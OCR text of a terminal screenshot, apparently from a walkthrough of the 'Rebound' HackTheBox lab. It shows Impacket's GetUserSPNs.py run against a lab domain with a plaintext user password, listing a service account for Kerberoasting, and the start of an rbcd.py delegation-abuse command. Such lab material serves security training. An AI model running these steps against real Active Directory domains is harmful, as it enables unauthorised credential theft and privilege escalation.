 Applications Places System root@gibson [MS-SFU]: Glossar... rebound BloodHound Downloads Downloads Wed Mar 27, 22:56
root@gibson
File Edit View Search Terminal Help
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└── [★]$ GetUserSPNs.py rebound.htb/oorend:'1GR8t@$$4u'
Impacket v0.12.0.dev1+20240326.184339.608f4265 - Copyright 2023 Fortra
[-] Error in bindRequest -> invalidCredentials: 80090346: LdapErr: DSID-0C090726, comment: AcceptSecurityConte
xt error, data 80090346, v4563
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└── [★]$ GetUserSPNs.py rebound.htb/oorend:'1GR8t@$$4u' -k
Impacket v0.12.0.dev1+20240326.184339.608f4265 - Copyright 2023 Fortra
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
---------------------------- ------------ -------- -------------------------- --------------------------
----------
ldapmonitor/dc01.rebound.htb ldap_monitor 2023-04-08 05:07:56.123753 2024-03-27 22:36:55.962164
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└── [★]$ Delegator$^C
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└── [★]$ rbcd.py 're
[0] 0:sudo 1:sshZ 2:ruby2.7Z 3:bash- 4:bash* "parrot" 22:56 27-Mar-24
1人正在看